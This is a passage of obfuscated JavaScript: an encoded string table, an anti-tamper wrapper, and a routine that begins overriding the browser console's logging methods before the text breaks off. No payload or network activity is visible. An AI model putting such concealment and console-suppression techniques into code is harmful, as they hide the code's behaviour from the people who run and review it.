cRhrFW7u","xLOuW5a","W4xdU8kDp8o0","mehdSSo8W7O","W6pcPmktbJe","W6ZcSfjAW4K","W5XXW6tdHW","W6FdSq/cOSkC","WORcMmoEWQVdVG","WR8Bymo6DG","WRD9s8oRcq","FmolC8oOW6a","W5P2W5j3W7i","W7rBwhyi","W61vW7KCba","WOrMwa","W61qW4SjcG","WQ/cKeFdK8kK","W47cRSk2nZa","WQtcIsBcOmoz","W7BdKmoeaIm","DKPgW5e","WP7cGLFdV8kK","W77cT8oi","nCoXrmkKzq","WR3cIIBcLSoo","W6VdGmkyk8or","WQRcIaXxWPm","e8oXvMXx","WPZdPYRcGCkS","qfub","W5pdScq","wItcKa","mbhdJeit","xNxdLGpdOa","WQvJW4ZcQqq","b0JcJv4F","WPq7vCoCxq","W5HVW67dIfK","xv3dVZFdVa","ecJcKCofWR4","WQe+CXpcOG","W65zW6VdGe0","WQBcRI4YkW","WRRdQrjJWOq","bGHZDmoQ","w14sW4VcKa","WOJdI8oDWRxcTa","BCkhobDx","xt/cGW","FZuHWPqH","W5xcG23dQmk9","W5NdGSoO","W5VcJapcL8kZkSkSWQpdHSkpW4xdKq","Esrlp8o2","WQFcKdZcLSoE","qcJcJmocWRO","WQ9Tz8o4lq","i8o7ygzC","zv4GW43cGa","WQPazCoVna","WOFcKg/dUq","WP3cNSoWWRJdPq","W6hdN8ohbaS","WRBdTXdcOmkj","fSksWOCtW4a","W6FcVmo2A8k4","AhxdTJldPa","aCowFSkZBW","dSo7Eq","W7PkmSk8mvRcLSoKW5KeWR5O","aan0zmo+","mCoUzgLQ","W7/cVmogFSk+","W6FdM8kkcSoA","W6r6W4qneW","k8oLC19l","dSoTE11j","BmobB8oWW6a","DhhdUK/dKa","hCkTjJK/","C2ldOXNdLW","tvOsW58","p8khkY42","yWzypmoK","W7nAW4uhca","W4rXW5LzW7K","W5iBW4VcHqu","W4mGWRxcHqy","t3qmW7hcOa","W5hdLSkRlmoD","WPRcIqm/sq","W4pdHmoY","W6pcUx93W7y","p8kQesG9","WR7cTtXPha","q1xdKW","WQarzmo9AW","WPJdK2JdL8o4","WPnHW4i","WRHgu8ojma","W47cNmoyW7K","WQVcIajnWPC","WQSWySoIyq","W74lgJSy","FConCSoN","iSoMvmkFyW","dSkQkJWC","WRZcUJLRjW","a2xcPeve","d8o1ySkLsa","CSk+arTu","hWXgzCo2","DxxdObBcJG","WPhdMq44WPC","WQFcKdhcN8oz","quOX","WONdJ0G","WQBdOrxcNXO","WQ/cVcnXkW","a8osF35d","WP/cVmo5WOZdHG","rfeJiSk9jv7dRMtcGvSL","W7NcP8kNjNe","WOpcLhddJmkF","WPbLW4lcIW","WO3cUYPLWPm","WRJdUbzSWPu","WPVcVdVcNCoP","pmo5cCkZzq","kCkSWQeMW6m","WRJcNr9oWPG","W5u6dSkHsL7dPgldNSk3W7i","t0eI","yCkuoa0","faLLDSoL","CYvEmSoJ","WOpdLx7dRSoo","WPRcHHn+xW","WQlcKtZcM8oF","sSo1WOFcOh0","WOixlCkNnq","k8kQbG","jmoRq8k1","W69AW5PexG","W7xcRSosW509","WRpcVaC","W6tcUfDlW5a","W5lcPSkTBW","EdpcM8o7WRm","xCo+E8opW7G","W7rmW40A","WOaQW6lcN8ov","BmohoqXu","W5BdRdmAW5i","gNlcRu9b","WRpcSHRcGGu","WQBcRZhcJ8ok","wSort8oPW6a","WP8JeCkMoG","W6fbreyr","WOq8v8k0lG","WOxdKLW","W5NcISogW68i","WPtdHYxcRSkP","W63dNCkZlmoq","W7yHeLX3","mCkPWRmxW7K","W70Pbr4J","FGawWRKp","qbTMjmow","W6fgWOj6","W6tcT2r9","W7vAW5aCpq","W5tcTfT5W4C","WOiUW7FcK8ou","hCkEWRuwW6O","W5vmvMqn","p3VcIg0c","rvqfW5/cLG","WRGwzSoIyq","Dmk4oIP1","W6bcW4/dVKO","WOC+g8kLoW","WRZcIZZcJSoe","W7GBWPlcNGi","lSkMhdK","W7RcOmo6A8kL","WP7dK1FdHG","WOaGW67cLmow","WPZcMH1PtG","W7/cP8kYpsG","W5JcKCoYbWO","WPJdOam8","WRNcTCot","Cx4WW63cUW","W57cHmoCW70","W6dcH8owsCk7","W4tdOM0vW5W","WOjdu8oJoq","oWxcTSoTW5G","lKhcHW","gGH0FCo5","WOFcKbvurG","mCkPWRKxW7m","W57dVdCPW4m","WRdcMry","l0tcGvyF","W6xdLSkZdmos","iSouDSkfBW","AmocWPpcS3O","W6j8W78Uoa","WQKQzHhcTW","WOzHW5hcGWu","tCk+ecrY","W6OWotmW","vaq6WPOk","aG1HrCoU","m2FcKwjH","W5FdK8oL","DdbIcSoT","ChxdOaxdHW","WPHHW5JcJr4","W5VcLCoyW7aE","WQ3dOt/cRCkC","uCo1WOFcTG","sgVdN8kzW5a","W51+W73dMxa","W4RcISoAW6Gg","jmo2qSkXFG","WQu/aCk3pG","WQRcVbVdMWC","W4pdN8ogW7mj","sLRdLmkkW7W","WPvJW5pcTqW","WPLOWPLSWQW","WQlcQJr4pa","wNyXW6ZcUG","W6HcWOj6","WQddKqJcPCke","W5NdMCo/wau","W6ldHCoMfte","leddSmoTW5O","ptnhCmon","lSoIr2X3","WOyipSkSca","W6dcV1y","hYjoAmo/","wL4fW4VcKa","p8kncWKU","t1XNWRr/","W6ZcSSkVpIC","WOtcSXRcTmoy","W7nAW5WDda","W4i0W6VcNb0","egNdOCokW40","E8kjkG","WPlcHYtdOW","W4PMW45XW6K","emktWPO+","WQ8rBmoKBq","WPlcMab3ra","W65tW5/dM3K","W5OHobee","W7LzW4NdGv8","W4NdVmk+jCo2","W4b6W4v1W68","WP5Ts8oycG","c3lcJvWZ","CSkyiYzw","WP5aW6tcUa4","W73dHGOrW5a","W6ZcSCoYmty","uaeiW5hcJa","q8kNaWb2","WQdcMaj7ra","W6VcRCo6W7GE","W7rsWPnPWOe","WP7cGNZdRSkX","WPddRHq8WOS","WRNcUJ9nia","W4bMWPLIWPS","WPS7W7W","W7RcICkRbrO","tJDcpCoN","W41ZWRTx","i8kMnXal","v3/dOYZdPq","bmoUySk7Ca","WPVcLczg","wdfChCon","qctcK8oo","ea1Yzq","CaCoWPu","CSklmc9q","WRRcMaj3tq","WOdcQW/cM8oQ","reaHW6q","e8oJEJfg","W77cP8k8jYW","WR/dMCkwWPdcKq","WPKKg8kWia","WOWNpCkuoq","wNOmW7/cOq","EZLPbSof","WRqgWOzzsW","W4xdSSkOe8oq","WRZdNIfJWQG","WR46BIBcRW","W57cJ8ohW54j","i8kHbJGH","WPRdQYi4WRG","WRyMuCo5AW","sttdUXWgW5raWPrVkCoA","W68DBmoHCa","WPJcRJLvtG","W4FcLenUgW","p8kXWR4EW60","lvlcLK0w","w8o/WOlcQW","WR/cQHP2WQ4","W6BdSI8KW7C","WPZdK0NdL8oR","zSknoWPo","W7dcKwz4W4G","WPLNymog","WPNcGSohW64a","W5FdUmoWgWm","W7vyW5pdJLm","WRRcVIvDuG","W5bQWPXpWRq","W5/dOHGZWOS","E8koiXfp","xmo+WPi","W53cGmojW7Hi","WP1WW48","WQFcOtLZpq","sf7dLCosWPu","xCoXWPlcSZm","WQ4qf8k9la","WR3cNIrRWPy","q8kSocKx","WOfPrG","WRVcOXNdGX8","l8kGbZm7","BeBdPIFdLW","W7pcOMLWW7O","B3xdRXddKa","e8oSBG","WQ3dVq4","W4NcJ8kMbXO","WOqJfCk/kW","qY7dUbml","DWudWPrn","uIZcM8o0WQW","WPZdTCoQWO/cMW","WPtcG3ldUSkk","W6tdMSkJaSoN","W7ziWPT+","WQRcJdj2ja","W6W9ebu","uKawW6KL","bhJcLSozWRG","WRFdHdhcLCof","WQhcSKhcPCkf","W6VcMSkNpsW","FxWcW6FcUa","WQ/cHJfvdG","W4VdUJScW7a","ESoHCmoMW6q","WO/cGetdVYC","WP7dMvBdJmo8","W6reWOjeWOG","AWCmWOqr","ESo7WOpcMKG","WQ3dQceVWPi","CcurpCoU","zCo2qSkKFW","W4KacJyq","sLOMW7yU","WOK4fSkG","p1xdIuCk","BNxdVG7dKG","aqnWEmoJ","W6LtW4tdMKG","WPlcGCotWPhdJq","sSo3mCoxW5e","CqCbWOu","WOJdQrnYWQu","nmo0s8k5FG","Da0mWPax","WOVcJq1soa","kCkFiWGQ","WP4JWP8JWQZdRCoAW73dOZSVW5u","WOb2W5/cIb8","qK4XW7W","W6DoWPH/","tCo/WQ7cO2O","EISRWRWM","WRtdNxtdRmoM","W4VdM8kjh8o4","d8oqASkC","xSoMWQpcGMG","W4qcW7dcNb8","W77dHSovmWK","CZLa","W6FcTSoDA8oL","W7Xqwfin","b8k6oXCT","WP3dIv7dKCoZ","gCk1orOO","tKa2W6K5","WOJdNu/dGG","v07dGSkmW4W","WRRcGq5qWOG","wYhcL8kB","WQdcSGHVWOi","lf7cKK0c","WQ7cTHhdMYu","WOrLW5hcJW","eaj5p8o/","WRddPGHLWP4","lg3dVmorW7i","WQNdRXu","W7nyW4ldIW","W67cRCk7nW","WQRdRrjbWPG","DwpdVG7dKG","WPHvW47cPH8","pSkUhdKG","rwNdPXJdIG","WOpcOcDyWRu","WQZcGCoYEmks","W7hcOLhdUCoq","W517W7rp","W5FdK8oLmWO","w1vgW4RcIG","WRZcQJDWpG","f2hcOeHg","WQ0/CrdcSq","W5W/dCk3sW","WRNcVx7dKSkW","kxdcINTi","WQmmBSo0ya","W5NdMmo/eXq","WO/cOgldLSkA","WQqvW5hcLCo2","W6VdKSk0zmoD","jmo3vmkeBW","A8oOrCoHW78","WOLPs8o4","pCkwWRizW7u","ESkflG","g8oYExLl","jclcV1RcH8oEuSk7rWOO","lSo3v8k8AW","WQRdRqv1WP4","WOVdIWaZW6byxW","WRHwq3Kv","ur8SW6SZ","W5TGsSoYFG","W4SSbruJ","pmkMWQmt","WPRdQauUWOS","W45BW6iDdW","W6BdKSkZka","BmosWOlcTvW","m0ddO8oL","WQ3dVapcOmkD","WQ/dGComWPW","W6JcRmkR","W603bqii","W7/cJCoFW6GI","WP04zSo5CW","W71tW4BdIWG","W7vyW57dGLu","W7fcWO5VWRS","WRBdP8kedmoTW7Hk","WPBdIfpdSSo6","F3/dObhdHW","ian7DmoV","WRtcUJHjbq","bWLezCo+","WRi1qdVcSW","W5OIar8V","sf7dKmkmW5a","WPVdPamCWOS","W7BcHSoHW5Oa","Cryw","fSoNEMvl","DapcPmoDWOa","CSkyiW","WPFcHZBcGmos","kSkPW7CgW6K","WPlcVSoSWRZdRW","W5L1W4j0","W6xcK3X5W7i","WPJcG2xdP8kS","WR7cQdFcV8op","eM/cP1Lg","W69htxqe","W6bCW5W3dG","W5/dHCkjW7uk","fNhdMSoi","a3tcKgLv","WQ3dOrdcOmkj","WQJcOcHAkq","oKtdO8oL","t0eGW7K","W67cRCkXite","WQ/dHCol","WQZcPJr7","WPSUW7BdM8oz","geDvW4ldLW","AZyCWQCs","h3tcTa","wSoJWPu","i8kmcbWQ","C2ldRWZdLa","WPL2WQG","BCo+t8oZW78","qLRdK8kF","zsRdOa3dNq","petcG1Ci","AGCFWP0c","W7VcH8o1z8kW","WPpdKCo+bae","WRLrW4JdNv0","W6JdNSk9eCoi","WOX+W5NcNGC","mePhW59i","BgRdQbtdPW","WQOah1W3bSoeshq","BgldOrBdNa","W5iukcO7","WQ/dJu7dK8oV","W7NcSmk2mcS","W75sqxip","W6byW403ga","WPRcNaK","o0JdSSoQW4e","WPpcR8omWOFdIW","fSknWOefW7a","W4FdIbCUW6u","W6JcR8k6pcO","W5KhW7BcSty","oNlcJe0k","W6tcRmkXnYW","e8o2Ca","WOFcMHLWxW","n1hdRG","eHi6CSoJ","fGTYF8o4","W6tcS2m","ufJdOrldMG","CLRdRsJdHW","FraSWPaq","WOzHW5VcHrW","WO/dMcLOWQi","W6XUW4mngG","WQNcQI5Aja","W6VcOCocW5OG","W4hcTCoPBCkG","WRaiuHBcSq","WRBcTh3dLSkS","WQZcHb91rq","xuiwW5S","u8kPidCm","FaWOWQyS","W5BdGmoWdHW","W48QW6ldMXa","WPqMW7FcHCoo","W4tdMCocaHq","WOBdI0ldUCo4","tL4s","C1xdQ8kxW4u","nmoHrmkLEa","puRdUCoWW5q","W7zzW4tdJK4","nComtmkftq","ud7cJCoFWQu","xmo5WQRcQ3S","iglcNu5c","r0WXW4iN","eNpcUG","bW5YFW","cZDVwmoL","tCoPWPy","imouDCkKxG","W4RcVSojtCko","WOddISkhW6Wg","W5lcS0LyW4S","WOJdUaC4","WPFcJqm","W4uSW73cMWC","WR3cJJpcK8oF","WQJdVJGYWRq","lSoRsq","iMxcPu9r","t1S8","W60QbbuX","D0KZW58A","mKRdTmoLW4e","z8kyoGXm","av3cI0mj","hCk5cdyw","WP7cJqrZ","p1xdP8oHW5S","tK/dK8koW4y","nSkIWQvEWQe","o8kZWR4DW68","WP7cN2ZdUCkW","W7/cS2HJFa","WQuqBCoQDG","W6pcPNm","tCoXWOtcVNS","WRlcHZNdLXW","aSkfjcO+","FHVcSCoXWPa","WOtcHxhdSmkT","FCkCi05z","rvtdG8kB","W7dcOmows8kV","vZJcTCoIWR0","WQCmW6ZcJSoV","khNcOfbl","WRddPGbV","WQ3cGH1JWO0","umoKWP8","c3BcUSokW6W","W5VcGSonW4mb","lCoRBwHn","h8oSFq","WQRcMrzoWOq","W75ysxKv","WRFcQe5MWPK","W6FdJmoqhaK","t0JcHCoxWP0","WP0TW7ZcLCo3","jmopz1qlW6HzW5SrWPZcKmkdW4u","BmobF8o2W7S","W4FcShrVW7S","WORcR3jdWOS","gvBdHSobW60","W57dVc8yW4a","hghcOeq","WROBW4JcUG","radcISo8WO4","FSoXC8ohW5G","svNdNSkDW7G","WRhdPXv0WOi","W517W5LrW7e","ehdcUuzl","FuldUmo2W5i","W4D3W595W7i","c8kPfI4R","E8o/sML2WOXusbddJSo2ja","W5PMW4G","W7nfW7JdJLG","W6hdLvSqW5FcLfpcNmoQW5u5WRa","ESkniWPx","WQddUWpcRCkC","W7TgW5FdILq","hqnLpCkS","W6pcOCokA8kL","DSkXfmkBxmokW63cLgi","s14Ji8k6lvVdMNBcGMW1","xSo1WRNcThe","W7vgW5Gn","W7D9WQvRWO4","W6NcUhC","W4WOW7S","WQVcItZdNsW","W6JdG8oxWPpcLG","W6zoWOjI","v8kehGC","W7zcWOjAWOW","W4KUW7y","W6hcP8kXnsO","W4FcPSodDCkV","W7FcTSow","WQVdUrRdOSkl","W6RdKSkZzmoD","WOyGW7FcT8ow","t8kYic55","B8oaWQRcTMS","Exa1W684","WO40vSoTqa","W7ldTmkXlCoP","WQ5Hw8oGjW","WQxdVWu","W6JcULy3W50blCkYkCkdW5G1aG","WQFcVavRia","WRhcUt9AWPS","CCoxAmoXW7W","W5OzW4RcGXW","uIJcISo0WRO","WQFcOtr6oG","p0hcLeGF","WQunxmo7AW","W4dcTSojESkP","ACofWQpcSf8","WOeIv8kLkW","rtvplmo2","BJL9kSoW","WOlcMX9RsW","fmoiALzr","o8kMW7OcW7q","W7FdRWLVWOS","jGHBEmo8","WRRdUGnHWPG","W4FdG8o0ja4","vYRcISok","nSkAobfD","WPNdKbi2WOS","WQFcKdVcN8ot","WRSmAt7cGa","W5BdSsq","W7NcTaBdNqe","WPxdSW44WOS","WQ4KCqZcTW","Cw0EW67cHG","WPNcLhRcSmoO","WP7cGLFdQSk4","WPdcIuFcKmo2","W5xdS8o9eWS","WR05BG","ouRdUq","WPeGW6VcHCoo","W5ZcSebVW5e","W53dTI0s","W4eUW5/cRtq","W7RcVmol","WRRcMqbqW4K","WPCsCW3cRa","WPRcMY9Zra","W5tdL8oLfW","WRZcNmo2WPZdTa","tSoStSoNW7a","aanKySoL","CmoNzSocW6W","mv/cKeei","WQS5xa/cOG","WR3cJJbEcW","W7XLWRLxWR4","WQ/dLcpcM8kM","W6ZcR8k6","x0WlW6FcJG","W55dA34k","lg7cGvWp","WOtcLgNdRSkR"];return _0x75f3=function(){return _0x2207bd},_0x75f3()}var _0x50eeb7=function(){var _0x7b00a5={};function _0x45a29d(_0x54100f,_0x54b76c,_0x3c1cc4,_0x50b3b4,_0x559bde){return _0xf345(_0x559bde- -43,_0x3c1cc4)}_0x7b00a5[_0x5aceb1(1889,1844,2172,1689,"fK&j")]=function(_0x418873,_0x3f98d1){return _0x418873!==_0x3f98d1},_0x7b00a5[_0x5aceb1(1425,1457,1316,1478,"upgB")]=_0x45a29d(890,854,"!EhZ",1084,704),_0x7b00a5[_0x45a29d(1114,552,"GPZA",664,719)]=_0x2776e6(1310,1114,933,1232,"Xa8!"),_0x7b00a5[_0xd5a060("dI$P",340,366,421,770)]=_0x45a29d(711,322,"R7ll",333,568),_0x7b00a5[_0x2776e6(1097,1207,1321,1092,"%Ae7")]=_0xd5a060("o^E*",517,338,748,327)+_0x45a29d(794,813,"r5C0",626,707)+"+$";function _0x5aceb1(_0x254fca,_0x5688f6,_0x32c1b6,_0x3c3b43,_0x3e8ad8){return _0xf345(_0x5688f6-658,_0x3e8ad8)}function _0x5906fe(_0x37a3b2,_0x4983eb,_0x5ece97,_0x42efd8,_0x5e74d3){return _0xf345(_0x4983eb- -251,_0x37a3b2)}_0x7b00a5[_0xd5a060("xw5o",21,259,147,-105)]=_0x5aceb1(939,1171,1131,1234,"iobF"),_0x7b00a5[_0x45a29d(908,663,"uml9",1222,923)]=_0x5906fe("GPZA",885,1306,926,1067);function _0xd5a060(_0x2a8929,_0x2f9820,_0x4c22d5,_0x3d0ec5,_0x1fd878){return _0xf345(_0x4c22d5- -441,_0x2a8929)}var _0x3f5ea6=_0x7b00a5,_0x7111b8=!0;function _0x2776e6(_0x261c3f,_0xfe30f1,_0x13a280,_0x151408,_0x2c89d4){return _0xf345(_0x151408-92,_0x2c89d4)}return function(_0x23dd07,_0x4477d1){function _0x59e596(_0x58ed62,_0x49c596,_0x1517d0,_0xe587a4,_0x4dc870){return _0xd5a060(_0x49c596,_0x49c596-412,_0x4dc870- -254,_0xe587a4-147,_0x4dc870-33)}var _0x16f0e9={};_0x16f0e9[_0x4931a6("#69W",2192,2252,1959,1599)]=_0x3f5ea6[_0x598d09(1461,1593,"uml9",1579,1857)];function _0x3c2004(_0x50f34c,_0x4b32f8,_0x93c59c,_0x254425,_0x1afa18){return _0xd5a060(_0x1afa18,_0x4b32f8-434,_0x4b32f8-1149,_0x254425-488,_0x1afa18-21)}var _0x1e2310=_0x16f0e9;function _0x4931a6(_0x314466,_0x5cc53c,_0x4ced4c,_0x11b525,_0x15faf1){return _0x45a29d(_0x314466-191,_0x5cc53c-268,_0x314466,_0x11b525-25,_0x11b525-761)}function _0x4c5c6a(_0x2fb66,_0x1d0d00,_0x5e0f03,_0x3b1eb8,_0x3e6dc8){return _0x2776e6(_0x2fb66-263,_0x1d0d00-3,_0x5e0f03-72,_0x1d0d00-654,_0x2fb66)}function _0x598d09(_0x54126a,_0x27ab1d,_0x1b488d,_0xb1e991,_0x22b520){return _0x45a29d(_0x54126a-395,_0x27ab1d-212,_0x1b488d,_0xb1e991-399,_0x54126a-367)}if(_0x3f5ea6[_0x598d09(1308,1365,"KZi6",1347,949)](_0x3f5ea6[_0x4931a6("P^L]",1535,1863,1641,1706)],_0x3f5ea6[_0x59e596(250,"^4V%",722,461,486)])){var _0x20cb35=_0x7111b8?function(){function _0x286509(_0x3d444b,_0x4535f4,_0x1bc6aa,_0x473af0,_0x69c7e1){return _0x59e596(_0x3d444b-53,_0x4535f4,_0x1bc6aa-312,_0x473af0-340,_0x473af0-1619)}function _0x38294c(_0x3282dd,_0x377916,_0x2eb3a3,_0xc85a49,_0x211922){return _0x598d09(_0x2eb3a3-255,_0x377916-486,_0x3282dd,_0xc85a49-30,_0x211922-205)}function _0x44b013(_0x5a1e06,_0xdec175,_0x48304e,_0x116652,_0x1b6598){return _0x59e596(_0x5a1e06-186,_0x116652,_0x48304e-323,_0x116652-7,_0xdec175-1)}function _0x651840(_0x357d02,_0x59f959,_0x489678,_0x2ba69b,_0x3e0130){return _0x59e596(_0x357d02-325,_0x3e0130,_0x489678-373,_0x2ba69b-148,_0x357d02-182)}function _0xb4c36e(_0x7217e5,_0x267c76,_0x45a4e9,_0x3649a4,_0x3761e1){return _0x4931a6(_0x45a4e9,_0x267c76-216,_0x45a4e9-465,_0x3649a4-58,_0x3761e1-194)}if(_0x3f5ea6[_0x38294c("Vd!G",1376,1240,1554,1164)](_0x3f5ea6[_0x38294c("M^Hu",1283,1287,1018,1482)],_0x3f5ea6[_0x38294c("%Ae7",1240,1455,1249,1373)])){var _0x472358=_0x29a9b6?function(){function _0x45fe12(_0xfc8fe4,_0x453905,_0x5ddf0c,_0x1ac7b1,_0x56a85f){return _0x44b013(_0xfc8fe4-492,_0x1ac7b1-754,_0x5ddf0c-443,_0xfc8fe4,_0x56a85f-241)}if(_0x509cf1){var _0x17bbfe=_0x99b9d9[_0x45fe12("upgB",415,525,586,208)](_0x216f92,arguments);return _0x1e3b24=null,_0x17bbfe}}:function(){};return _0x1cbb37=!1,_0x472358}else if(_0x4477d1)if(_0x3f5ea6[_0x286509(1938,"40#A",1912,2132,1808)](_0x3f5ea6[_0x286509(1437,"aA7p",1935,1529,1459)],_0x3f5ea6[_0x38294c("(3z1",1559,1873,2004,1728)])){var _0x3dfa4c=_0x4477d1[_0x286509(1869,"^4V%",1371,1759,1694)](_0x23dd07,arguments);return _0x4477d1=null,_0x3dfa4c}else _0x47aeb8=""}:function(){};return _0x7111b8=!1,_0x20cb35}else return _0x1f2fb6[_0x4931a6("M^Hu",1971,1645,1810,1924)+_0x4c5c6a("KZi6",1966,1759,1618,2053)]()[_0x598d09(1490,1277,"1lrZ",1320,1281)+"h"](_0x1e2310[_0x3c2004(1090,1395,1405,1610,"^4V%")])[_0x4931a6("1@Kz",1247,1246,1262,1499)+_0x4c5c6a("*$vn",1802,1570,2221,1748)]()[_0x4c5c6a("^4V%",1428,1317,1697,1361)+_0x4c5c6a("aNfF",2073,1754,1919,1820)+"r"](_0x228aa1)[_0x4931a6("!EhZ",1293,1622,1651,1784)+"h"](_0x1e2310[_0x4931a6("Vd!G",1976,1432,1653,1352)])}}(),_0x1afb42=_0x50eeb7(this,function(){var _0x146dc9={fOzKO:function(_0x4260f0,_0x392699){return _0x4260f0!==_0x392699},BZgLq:_0x54cbbb(-106,18,"y2D#",-271,153),aJlId:function(_0x51b434,_0x45bdbf){return _0x51b434===_0x45bdbf},Gfdsd:_0x59026f(1796,1613,1910,"GPZA",1469),fbyHl:function(_0x3e698a,_0xa6392f){return _0x3e698a(_0xa6392f)},aclns:function(_0x4c218d,_0x78c61f){return _0x4c218d+_0x78c61f},TVEGr:function(_0x41ff3c,_0x1f7733){return _0x41ff3c+_0x1f7733},EuSji:_0x17c090(513,839,1312,923,"*$vn")+_0x2eb342("(3z1",347,1073,329,671)+_0x2eb342("KqEh",908,345,270,582)+_0x59026f(1625,1739,1740,"iobF",1955),xQjJR:_0x59026f(1819,1641,1635,"GPZA",1504)+_0x17c090(345,948,722,728,"P^L]")+_0x7a252b("%Ae7",16,333,184,-132)+_0x59026f(1224,996,935,"GPZA",810)+_0x17c090(246,834,648,470,"*$vn")+_0x59026f(1940,2217,1902,"1@Kz",1963)+" )",nPxge:function(_0x86ba72,_0x13aa81){return _0x86ba72!==_0x13aa81},CkeHV:_0x59026f(1257,1555,920,"xw5o",913),aiKfc:function(_0x510686){return _0x510686()},zubVM:_0x7a252b("DPMc",157,143,307,-182),EBWMp:_0x59026f(1691,1510,2002,"*$vn",1549),OKzAZ:_0x2eb342("0V5Z",828,378,58,421),OgMQz:_0x7a252b("dz[&",-278,-686,67,-311),BgXHS:_0x54cbbb(260,-99,"hVA(",11,270)+_0x59026f(1824,1719,2076,"uml9",1953),eiLye:_0x7a252b("1lrZ",-102,134,25,-261),pQhnl:_0x2eb342("fK&j",63,547,314,295),hwaIU:function(_0x3d7156,_0x480caf){return _0x3d7156<_0x480caf},crzfB:function(_0x18d071,_0x1d944c){return _0x18d071===_0x1d944c},kFCWN:_0x59026f(1764,1913,1908,"4TD*",1769),TGdYZ:_0x54cbbb(214,-179,"4TD*",131,355),IhNVF:_0x54cbbb(-66,-159,"*$vn",72,-428)+_0x2eb342("upgB",753,648,970,756)+"4"},_0x5aab97=function(){function _0xc4ce72(_0x5371f3,_0x41f4f4,_0x2bdcda,_0x4a152a,_0x19b312){return _0x17c090(_0x5371f3-419,_0x41f4f4-471,_0x2bdcda-98,_0x41f4f4-81,_0x4a152a)}function _0x238989(_0x578623,_0x3da365,_0x2020c8,_0x3f18aa,_0x1171ad){return _0x7a252b(_0x3da365,_0x578623-200,_0x2020c8-73,_0x3f18aa-430,_0x1171ad-107)}function _0x179585(_0x444a3a,_0x399117,_0x105b17,_0x48278f,_0x5bbc03){return _0x17c090(_0x444a3a-415,_0x399117-330,_0x105b17-389,_0x399117- -604,_0x105b17)}function _0x57f53c(_0x43c526,_0x993792,_0x2a0d32,_0x214469,_0xbd526c){return _0x17c090(_0x43c526-219,_0x993792-281,_0x2a0d32-161,_0x214469- -815,_0xbd526c)}function _0x3ffe59(_0x79e0b7,_0x3371b9,_0x1e5c05,_0x2d473a,_0x4bcdb4){return _0x7a252b(_0x79e0b7,_0x4bcdb4-757,_0x1e5c05-24,_0x2d473a-361,_0x4bcdb4-124)}if(_0x146dc9[_0x57f53c(355,147,129,166,"#69W")](_0x146dc9[_0x57f53c(-798,-489,-194,-396,"KZi6")],_0x146dc9[_0x57f53c(-79,69,626,212,"P^L]")]))return!0;var _0x3b05e6;try{if(_0x146dc9[_0x3ffe59("(3z1",834,770,1236,1061)](_0x146dc9[_0x57f53c(-45,-56,-221,-126,"xw5o")],_0x146dc9[_0x179585(273,71,"o^E*",-23,296)]))_0x3b05e6=_0x146dc9[_0x57f53c(111,439,0,231,"ONky")](Function,_0x146dc9[_0x57f53c(-381,-377,-37,-137,"DPMc")](_0x146dc9[_0x3ffe59("%Ae7",1351,606,886,1009)](_0x146dc9[_0x57f53c(202,-58,501,220,"P^L]")],_0x146dc9[_0x57f53c(-63,-384,-353,-336,"!EhZ")]),");"))();else{var _0x39f268=_0x12fa8e?function(){function _0x116ddb(_0x5400f8,_0x225fbe,_0x57755b,_0x26f282,_0x5294c4){return _0x238989(_0x5400f8-1617,_0x5294c4,_0x57755b-247,_0x26f282-342,_0x5294c4-203)}if(_0x2b7848){var _0x2a9d80=_0xcad748[_0x116ddb(1798,1994,1707,1410,"(3z1")](_0x55a686,arguments);return _0x415fe8=null,_0x2a9d80}}:function(){};return _0xe80ad4=!1,_0x39f268}}catch{_0x146dc9[_0x57f53c(199,43,256,288,"l#Uq")](_0x146dc9[_0x238989(-143,"1lrZ",-308,152,26)],_0x146dc9[_0x3ffe59("9^z3",798,984,1233,930)])?_0x288254=_0x96f53b:_0x3b05e6=window}return _0x3b05e6};function _0x17c090(_0x96b3fc,_0x3692be,_0x471112,_0x541a62,_0x591efb){return _0xf345(_0x541a62- -149,_0x591efb)}var _0x252e72=_0x146dc9[_0x54cbbb(213,174,"^4V%",280,477)](_0x5aab97);function _0x59026f(_0x4cf013,_0x4035b4,_0x1df61b,_0x15f6e0,_0x44889b){return _0xf345(_0x4cf013-664,_0x15f6e0)}function _0x54cbbb(_0x4f870a,_0x23a9e4,_0x2e39bf,_0x4fe21f,_0x1d215a){return _0xf345(_0x4f870a- -762,_0x2e39bf)}var _0x1e2223=_0x252e72[_0x59026f(1356,1438,1554,"bjLk",1106)+"le"]=_0x252e72[_0x59026f(1853,1532,2077,"KqEh",2134)+"le"]||{};function _0x2eb342(_0x2a2b1f,_0x131328,_0x43fb0a,_0x1ebdf9,_0x33c1a3){return _0xf345(_0x33c1a3- -388,_0x2a2b1f)}function _0x7a252b(_0x59a5a0,_0x59d8f0,_0x157c05,_0x1ec075,_0x52a659){return _0xf345(_0x59d8f0- -900,_0x59a5a0)}for(var _0x31c951=[_0x146dc9[_0x2eb342("8Gpn",195,-112,597,276)],_0x146dc9[_0x7a252b("8Gpn",-326,-42,-737,-729)],_0x146dc9[_0x59026f(1835,1425,1417,"KqEh",1471)],_0x146dc9[_0x54cbbb(385,39,"KZi6",782,562)],_0x146dc9[_0x2eb342("^4V%",1062,700,1265,856)],_0x146dc9[_0x2eb342("1lrZ",179,702,555,376)],_0x146dc9[_0x59026f(1644,1307,1275,"iobF",1464)]],_0x342989=0;_0x146dc9[_0x59026f(1688,1748,1338,"o^E*",1353)](_0x342989,_0x31c951[_0x7a252b("8Gpn",362,410,463,23)+"h"]);_0x342989++){if(_0x146dc9[_0x59026f(1203,1152,1519,"!EhZ",835)](_0x146dc9[_0x54cbbb(166,302,"VI3H",42,-90)],_0x146dc9[_0x17c090(492,406,568,400,"*$vn")]))return!!_0x434234[_0x2eb342("w#r[",1072,787,575,693)+_0x59026f(1527,1851,1347,"M^Hu",1502)](_0x1c1b40);for(var _0x45b0dd=_0x146dc9[_0x54cbbb(-179,-377,"4TD*",-166,174)][_0x2eb342("KqEh",492,584,727,581)]("|"),_0xaeed97=0;;){switch(_0x45b0dd[_0xaeed97++]){case"0":_0xfb67c2[_0x59026f(1329,1735,1474,"ENY4",1132)+_0x7a252b("8SPF",141,-198,63,559)]=_0x3f5272[_0x17c090(465,813,430,606,"@VV8")+_0x2eb342("r5C0",302,-139,279,143)][_0x17c090(543,677,139,430,"iobF")](_0x3f5272);continue;case"1":var 